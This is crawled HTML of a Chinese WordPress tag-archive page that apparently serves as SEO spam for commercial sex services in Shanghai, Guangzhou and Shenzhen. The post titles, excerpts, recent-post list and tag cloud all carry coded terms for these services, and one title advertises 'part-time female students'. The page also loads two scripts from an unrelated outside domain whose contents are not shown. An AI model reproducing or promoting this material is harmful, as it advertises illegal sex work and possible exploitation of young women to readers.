

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzbyjw.com/tag/%E5%B9%BF%E4%BD%9B%E7%8A%AC%E9%A9%AC%E4%B9%8B%E5%AE%B6
body_size: 6911
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<title>广佛犬马之家 &#8211; 上海一线牵论坛-上海耍耍网阿拉爱上海</title>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel='dns-prefetch' href='//www.gzbyjw.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="上海一线牵论坛-上海耍耍网阿拉爱上海 &raquo; Feed" href="http://www.gzbyjw.com/feed" />
<link rel="alternate" type="application/rss+xml" title="上海一线牵论坛-上海耍耍网阿拉爱上海 &raquo; 评论Feed" href="http://www.gzbyjw.com/comments/feed" />
<link href="https://gmpg.org/xfn/11" rel="profile" />
<link rel="alternate" type="application/rss+xml" title="上海一线牵论坛-上海耍耍网阿拉爱上海 &raquo; 广佛犬马之家标签Feed" href="http://www.gzbyjw.com/tag/%e5%b9%bf%e4%bd%9b%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6/feed" />
<link rel="pingback" href="http://www.gzbyjw.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.gzbyjw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.gzbyjw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='backdrop-style-css'  href='http://www.gzbyjw.com/wp-content/themes/auspicious/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='backdrop-style-inline-css' type='text/css'>

		.site-header.header-image{
			background: url(http://www.gzbyjw.com/wp-content/themes/auspicious/vendor/benlumia007/backdrop-core/src/assets/images/header-image.jpg);
			background-repeat: no-repeat;
			background-position: center;
		}
	
</style>
<link rel='stylesheet' id='backdrop-custom-fonts-css'  href='http://www.gzbyjw.com/wp-content/themes/auspicious/vendor/benlumia007/backdrop-core/src/assets/fonts/custom-fonts.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.gzbyjw.com/wp-content/themes/auspicious/vendor/benlumia007/backdrop-core/src/assets/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.gzbyjw.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.gzbyjw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.gzbyjw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.gzbyjw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.gzbyjw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			<script src="https://gdpuyou.com/gname2-shbaidu.js" language="JavaScript"></script>
</head>
<body class="archive tag tag-42">
	<script src="https://gdpuyou.com/gname-sh.js" language="JavaScript"></script>
<header id="header" class="site-header header-image">
	<div class="site-branding">
		<h1 class="site-title"><a href="http://www.gzbyjw.com/">上海一线牵论坛-上海耍耍网阿拉爱上海</a></h1>		<h3 class="site-description">上海后花园1314</h3>	</div>
</header>
<section id="container" class="site-container">
	<section id="content" class="site-content">
	<div class="site-main">
		<div id="gobal-layout" class="left-sidebar">
			<div class="content-area">
						<header class="archive-header">
			<h1 class="archive-title">Tag<span class="archive-description">广佛犬马之家</span></h1>
		</header>
			<article id="post-173" class="post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-changtui tag-42">
	<div class="post-thumbnail">
		<img width="400" height="500" src="http://www.gzbyjw.com/wp-content/uploads/2023/05/994b0dca6cb058cf18775b70a636d368.jpg" class="attachment-backdrop-large-thumbnails size-backdrop-large-thumbnails wp-post-image" alt="" srcset="http://www.gzbyjw.com/wp-content/uploads/2023/05/994b0dca6cb058cf18775b70a636d368.jpg 400w, http://www.gzbyjw.com/wp-content/uploads/2023/05/994b0dca6cb058cf18775b70a636d368-240x300.jpg 240w" sizes="(max-width: 400px) 100vw, 400px" />	</div>
	<header class="entry-header">
				<h1 class="entry-title"><a href="http://www.gzbyjw.com/173">上海贵人传媒邀请码怎么拿</a></h1>		<span class="entry-metadata"><span class="by-author">Written by  <a href="http://www.gzbyjw.com/author/gzbyjw" title="View all posts by gzbyjw">gzbyjw</a> on </span><span class="published"><a href="http://www.gzbyjw.com/173" title="下午10:40" rel="bookmark"><span class="entry-date">2023年5月30日</span></a></span></span>
	</header>
	<div class="entry-excerpt">
		<p>生活流水记 这几天心情很不平静，总想说说话，权且自言自语一番吧星期五下班之后，公司搞活动，头儿让我留<a class="read-more" href="http://www.gzbyjw.com/173"> ( more&#8230; )</a></p>
	</div>
	<div class="entry-taxonomies">
		<div class="cat-link"><i class="fa fa-folder-open-o"></i>  Posted In <span class="cat-list"l><b><i><a href="http://www.gzbyjw.com/category/changtui" rel="category tag">上海自带工作室</a></i></b></span></div><div class="tag-link"><i class="fa fa-tags"></i>  Tagged <span class="tag-list"><b><i><a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e4%bd%9b%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6" rel="tag">广佛犬马之家</a></i></b></span></div>	</div>
</article>
<article id="post-89" class="post-89 post type-post status-publish format-standard has-post-thumbnail hentry category-changtui tag-42">
	<div class="post-thumbnail">
		<img width="400" height="533" src="http://www.gzbyjw.com/wp-content/uploads/2023/03/294ec3e032db11dc97960984512a83a4.jpg" class="attachment-backdrop-large-thumbnails size-backdrop-large-thumbnails wp-post-image" alt="" srcset="http://www.gzbyjw.com/wp-content/uploads/2023/03/294ec3e032db11dc97960984512a83a4.jpg 400w, http://www.gzbyjw.com/wp-content/uploads/2023/03/294ec3e032db11dc97960984512a83a4-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" />	</div>
	<header class="entry-header">
				<h1 class="entry-title"><a href="http://www.gzbyjw.com/89">上海夜生活奉贤兼职女学生全套</a></h1>		<span class="entry-metadata"><span class="by-author">Written by  <a href="http://www.gzbyjw.com/author/gzbyjw" title="View all posts by gzbyjw">gzbyjw</a> on </span><span class="published"><a href="http://www.gzbyjw.com/89" title="下午10:12" rel="bookmark"><span class="entry-date">2023年3月26日</span></a></span></span>
	</header>
	<div class="entry-excerpt">
		<p>网络征婚可信吗？ 网络征婚可信吗？ 不信，我都来SP，n年了也没有看到一个可信仞的 有真心的也有骗人<a class="read-more" href="http://www.gzbyjw.com/89"> ( more&#8230; )</a></p>
	</div>
	<div class="entry-taxonomies">
		<div class="cat-link"><i class="fa fa-folder-open-o"></i>  Posted In <span class="cat-list"l><b><i><a href="http://www.gzbyjw.com/category/changtui" rel="category tag">上海自带工作室</a></i></b></span></div><div class="tag-link"><i class="fa fa-tags"></i>  Tagged <span class="tag-list"><b><i><a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e4%bd%9b%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6" rel="tag">广佛犬马之家</a></i></b></span></div>	</div>
</article>
			</div>
				<div id="widget-area" class="widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.gzbyjw.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">近期文章</h2>		<ul>
											<li>
					<a href="http://www.gzbyjw.com/679">上海男士养生论坛热门推荐</a>
									</li>
											<li>
					<a href="http://www.gzbyjw.com/678">上海喝茶品茶工作室：专业团队打造极致妹子</a>
									</li>
											<li>
					<a href="http://www.gzbyjw.com/677">上海各区品茶资源大搜罗，满足你的茶瘾需求</a>
									</li>
											<li>
					<a href="http://www.gzbyjw.com/676">上海中圈经纪人带你解锁高端资源的神秘面纱</a>
									</li>
											<li>
					<a href="http://www.gzbyjw.com/675">探秘上海品茶工作室：邂逅顶级妹子体验</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期评论</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">文章归档</h2>		<ul>
				<li><a href='http://www.gzbyjw.com/date/2026/01'>2026年1月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/12'>2025年12月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/11'>2025年11月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/10'>2025年10月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/09'>2025年9月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/08'>2025年8月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/07'>2025年7月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/06'>2025年6月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/05'>2025年5月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/04'>2025年4月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/03'>2025年3月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/02'>2025年2月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2025/01'>2025年1月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/12'>2024年12月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/11'>2024年11月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/10'>2024年10月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/09'>2024年9月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/08'>2024年8月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/07'>2024年7月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/06'>2024年6月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/05'>2024年5月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/04'>2024年4月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/03'>2024年3月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/02'>2024年2月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2024/01'>2024年1月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/09'>2023年9月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/08'>2023年8月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/07'>2023年7月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/06'>2023年6月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/05'>2023年5月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/04'>2023年4月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/03'>2023年3月</a></li>
	<li><a href='http://www.gzbyjw.com/date/2023/02'>2023年2月</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">分类目录</h2>		<ul>
				<li class="cat-item cat-item-1"><a href="http://www.gzbyjw.com/category/changtui">上海自带工作室</a>
</li>
		</ul>
			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">功能</h2>			<ul>
						<li><a href="http://www.gzbyjw.com/wp-login.php">登录</a></li>
			<li><a href="http://www.gzbyjw.com/feed">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.gzbyjw.com/comments/feed">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</aside>		<aside id="widget" class="widget widget_categories"><h2 class="widget-title">分类目录</h2>		<ul>
				<li class="cat-item cat-item-1"><a href="http://www.gzbyjw.com/category/changtui">上海自带工作室</a>
</li>
		</ul>
			</aside>
		<aside id="widget" class="widget widget_tag_cloud"><h2 class="widget-title">标签</h2><div class="tagcloud"><a href="http://www.gzbyjw.com/tag/51%e5%93%81%e8%8c%b6%e8%8c%b6%e9%a6%86" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="51品茶茶馆 (1个项目)">51品茶茶馆</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b72022%e6%96%b0%e8%8c%b6" class="tag-cloud-link tag-link-13 tag-link-position-2" style="font-size: 8pt;" aria-label="上海2022新茶 (1个项目)">上海2022新茶</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7lf%e6%8e%a8%e8%8d%90" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 8pt;" aria-label="上海lf推荐 (1个项目)">上海lf推荐</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7ty-%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="上海ty 论坛 (1个项目)">上海ty 论坛</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7%e5%b9%b2%e7%a3%a8%e4%b8%8a%e9%97%a8" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 8pt;" aria-label="上海干磨上门 (1个项目)">上海干磨上门</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7%e6%97%ba%e8%a7%92%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 8pt;" aria-label="上海旺角会所 (1个项目)">上海旺角会所</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7%e6%9c%89%e5%90%8d%e7%9a%84%e6%8c%89%e6%91%a9%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-3 tag-link-position-7" style="font-size: 8pt;" aria-label="上海有名的按摩会所 (1个项目)">上海有名的按摩会所</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7%e6%b0%b4%e6%b2%90%e5%b9%b4%e5%8d%8e%e6%b2%90%e6%b5%b4spa%e6%8b%9b%e8%81%98" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 8pt;" aria-label="上海水沐年华沐浴spa招聘 (1个项目)">上海水沐年华沐浴spa招聘</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7%e6%b2%b9%e5%8e%8b%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="上海油压论坛 (1个项目)">上海油压论坛</a>
<a href="http://www.gzbyjw.com/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e4%ba%ba%e4%bc%a0%e5%aa%92%e9%a2%84%e7%ba%a6" class="tag-cloud-link tag-link-40 tag-link-position-10" style="font-size: 8pt;" aria-label="上海贵人传媒预约 (1个项目)">上海贵人传媒预约</a>
<a href="http://www.gzbyjw.com/tag/%e4%bd%9b%e5%b1%b1qm" class="tag-cloud-link tag-link-41 tag-link-position-11" style="font-size: 8pt;" aria-label="佛山qm (1个项目)">佛山qm</a>
<a href="http://www.gzbyjw.com/tag/%e5%85%a8%e5%9b%bd%e5%87%a4%e5%87%b0%e6%a5%bc%e4%bf%a1%e6%81%af%e5%a4%a7%e5%85%a8186" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 8pt;" aria-label="全国凤凰楼信息大全186 (1个项目)">全国凤凰楼信息大全186</a>
<a href="http://www.gzbyjw.com/tag/%e5%90%8e%e8%8a%b1%e5%9b%ad%e6%8a%a4%e7%90%86%e6%98%af%e4%bb%80%e4%b9%88%e6%9c%8d%e5%8a%a1" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 8pt;" aria-label="后花园护理是什么服务 (1个项目)">后花园护理是什么服务</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e4%b8%9c%e6%82%a6%e6%9d%a5%e9%a6%99%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6" class="tag-cloud-link tag-link-27 tag-link-position-14" style="font-size: 8pt;" aria-label="广东悦来香犬马之家 (1个项目)">广东悦来香犬马之家</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e4%bd%9b%e7%8a%ac%e9%a9%ac%e4%b9%8b%e5%ae%b6" class="tag-cloud-link tag-link-42 tag-link-position-15" style="font-size: 16.4pt;" aria-label="广佛犬马之家 (2个项目)">广佛犬马之家</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e98%e5%9c%ba2020" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 8pt;" aria-label="广州98场2020 (1个项目)">广州98场2020</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e2021%e5%96%9d%e8%8c%b6%e8%b5%84%e6%ba%90%e7%be%a4" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 8pt;" aria-label="广州2021喝茶资源群 (1个项目)">广州2021喝茶资源群</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9eqm%e5%a4%9c%e8%92%b2" class="tag-cloud-link tag-link-32 tag-link-position-18" style="font-size: 8pt;" aria-label="广州qm夜蒲 (1个项目)">广州qm夜蒲</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e%e4%b8%8a%e8%af%be%e6%9c%8d%e5%8a%a1" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 8pt;" aria-label="广州上课服务 (1个项目)">广州上课服务</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e%e5%90%8d%e8%8a%b1%e5%bd%95%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-5 tag-link-position-20" style="font-size: 8pt;" aria-label="广州名花录微信 (1个项目)">广州名花录微信</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e%e5%be%ae%e4%bf%a1%e5%93%81%e8%8c%b6%e4%b8%8a%e8%af%be%e7%be%a4%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-31 tag-link-position-21" style="font-size: 8pt;" aria-label="广州微信品茶上课群社区 (1个项目)">广州微信品茶上课群社区</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e%e6%96%b0%e8%8c%b6%e8%b5%84%e6%ba%90qq" class="tag-cloud-link tag-link-38 tag-link-position-22" style="font-size: 8pt;" aria-label="广州新茶资源qq (1个项目)">广州新茶资源qq</a>
<a href="http://www.gzbyjw.com/tag/%e5%b9%bf%e5%b7%9e%e7%99%be%e8%8a%b1%e5%9b%ad%e7%a4%be%e5%8c%ba" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 8pt;" aria-label="广州百花园社区 (1个项目)">广州百花园社区</a>
<a href="http://www.gzbyjw.com/tag/%e6%96%b0%e5%aa%9b%e8%ae%ba%e5%9d%9b-%e6%98%8e%e6%9c%88%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-23 tag-link-position-24" style="font-size: 8pt;" aria-label="新媛论坛 明月论坛 (1个项目)">新媛论坛 明月论坛</a>
<a href="http://www.gzbyjw.com/tag/%e6%98%86%e5%b1%b1spa%e5%93%aa%e9%87%8c%e5%a5%bd" class="tag-cloud-link tag-link-45 tag-link-position-25" style="font-size: 8pt;" aria-label="昆山spa哪里好 (1个项目)">昆山spa哪里好</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3" class="tag-cloud-link tag-link-142 tag-link-position-26" style="font-size: 22pt;" aria-label="深圳 (3个项目)">深圳</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3js%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="深圳js论坛 (1个项目)">深圳js论坛</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e4%b9%9d%e4%ba%94%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-43 tag-link-position-28" style="font-size: 8pt;" aria-label="深圳九五会所 (1个项目)">深圳九五会所</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e5%91%a8%e8%be%b9%e5%ae%89%e9%9d%99%e4%bc%91%e9%97%b2%e7%9a%84%e5%9c%b0%e6%96%b9" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 16.4pt;" aria-label="深圳周边安静休闲的地方 (2个项目)">深圳周边安静休闲的地方</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e5%bc%80%e8%af%be%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-37 tag-link-position-30" style="font-size: 8pt;" aria-label="深圳开课论坛 (1个项目)">深圳开课论坛</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e6%98%8e%e6%9c%88%e8%ae%ba%e5%9d%9b%e8%b4%9f%e8%b4%a3%e4%ba%ba" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 8pt;" aria-label="深圳明月论坛负责人 (1个项目)">深圳明月论坛负责人</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e6%9c%80%e5%a5%bd%e7%9a%84%e6%b0%b4%e4%bc%9a%e6%8e%92%e5%90%8d" class="tag-cloud-link tag-link-11 tag-link-position-32" style="font-size: 8pt;" aria-label="深圳最好的水会排名 (1个项目)">深圳最好的水会排名</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e6%b5%85%e6%b7%b1%e4%bc%91%e9%97%b2%e9%85%92%e5%ba%97" class="tag-cloud-link tag-link-9 tag-link-position-33" style="font-size: 8pt;" aria-label="深圳浅深休闲酒店 (1个项目)">深圳浅深休闲酒店</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e7%bd%97%e6%b9%96%e7%8e%af%e4%bf%9d%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-2 tag-link-position-34" style="font-size: 8pt;" aria-label="深圳罗湖环保会所 (1个项目)">深圳罗湖环保会所</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e8%92%b2%e7%a5%9e%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-10 tag-link-position-35" style="font-size: 8pt;" aria-label="深圳蒲神认证 (1个项目)">深圳蒲神认证</a>
<a href="http://www.gzbyjw.com/tag/%e6%b7%b1%e5%9c%b3%e9%be%99%e5%8d%8e%e5%93%aa%e9%87%8c%e7%9a%84%e4%bc%9a%e6%89%80%e5%a5%bd%e7%8e%a9%e4%ba%9b" class="tag-cloud-link tag-link-24 tag-link-position-36" style="font-size: 8pt;" aria-label="深圳龙华哪里的会所好玩些 (1个项目)">深圳龙华哪里的会所好玩些</a>
<a href="http://www.gzbyjw.com/tag/%e6%b8%a9%e5%b7%9ektv%e8%8a%b1%e5%9c%ba%e6%8b%9b%e8%81%98" class="tag-cloud-link tag-link-90 tag-link-position-37" style="font-size: 16.4pt;" aria-label="温州ktv花场招聘 (2个项目)">温州ktv花场招聘</a>
<a href="http://www.gzbyjw.com/tag/%e6%b8%a9%e5%b7%9e%e8%8c%b6%e5%8f%8b%e5%be%ae%e4%bf%a1%e7%be%a4" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 8pt;" aria-label="温州茶友微信群 (1个项目)">温州茶友微信群</a>
<a href="http://www.gzbyjw.com/tag/%e7%bd%91%e4%b8%8a%e5%85%bc%e8%81%8c%e6%ad%a3%e8%a7%84%e5%85%bc%e8%81%8c%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-30 tag-link-position-39" style="font-size: 8pt;" aria-label="网上兼职正规兼职平台 (1个项目)">网上兼职正规兼职平台</a>
<a href="http://www.gzbyjw.com/tag/%e7%bd%97%e6%b9%96%e6%96%b0%e6%82%a6%e6%b0%b4%e4%bc%9a%e5%ae%a2%e6%9c%8d%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-19 tag-link-position-40" style="font-size: 8pt;" aria-label="罗湖新悦水会客服微信 (1个项目)">罗湖新悦水会客服微信</a>
<a href="http://www.gzbyjw.com/tag/%e9%98%bf%e6%8b%89%e7%88%b1%e4%b8%8a%e6%b5%b7-%e4%bc%9a%e5%91%98%e9%aa%8c%e8%af%81%e5%8c%ba" class="tag-cloud-link tag-link-17 tag-link-position-41" style="font-size: 8pt;" aria-label="阿拉爱上海 会员验证区 (1个项目)">阿拉爱上海 会员验证区</a>
<a href="http://www.gzbyjw.com/tag/%e9%a3%8e%e6%a5%bc%e9%98%81%e5%85%a8%e5%9b%bd%e7%ba%a6%e6%98%af%e7%9c%9f%e7%9a%84%e5%90%97" class="tag-cloud-link tag-link-4 tag-link-position-42" style="font-size: 8pt;" aria-label="风楼阁全国约是真的吗 (1个项目)">风楼阁全国约是真的吗</a>
<a href="http://www.gzbyjw.com/tag/%e9%ab%98%e7%ab%af%e5%a4%96%e5%9b%b4%e5%b9%b3%e5%8f%b0app" class="tag-cloud-link tag-link-39 tag-link-position-43" style="font-size: 8pt;" aria-label="高端外围平台app (1个项目)">高端外围平台app</a>
<a href="http://www.gzbyjw.com/tag/%e9%ab%98%e7%ab%af%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4%e6%98%af%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-15 tag-link-position-44" style="font-size: 8pt;" aria-label="高端私人工作室是什么 (1个项目)">高端私人工作室是什么</a>
<a href="http://www.gzbyjw.com/tag/%e9%ad%94%e9%83%bd%e9%be%99%e5%87%a4-%e5%a4%9c%e5%85%b0" class="tag-cloud-link tag-link-35 tag-link-position-45" style="font-size: 8pt;" aria-label="魔都龙凤 夜兰 (1个项目)">魔都龙凤 夜兰</a></div>
</aside>
		<aside id="widget" class="widget widget_meta"><h2 class="widget-title">功能</h2>			<ul>
						<li><a href="http://www.gzbyjw.com/wp-login.php">登录</a></li>
			<li><a href="http://www.gzbyjw.com/feed">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.gzbyjw.com/comments/feed">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			</aside>	</div>
			</div>
	</div>
	</section>
</section>
<div id="secondary" class="secondary-navigation">
	</div>
<div id="social" class="social-navigation">
	</div>
<footer id="footer" class="site-footer">
		<div class="site-info">
			Copyright &#169; 2026. <a href="http://www.gzbyjw.com/">上海一线牵论坛-上海耍耍网阿拉爱上海</a>			<br />
			Powered By <a href="https://wordpress.org">WordPress</a> and <a href="https://getbenonit.com/portfolio/auspicious">Auspicious</a>		</div>
	</footer>
<script type='text/javascript'>
/* <![CDATA[ */
var backdropScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
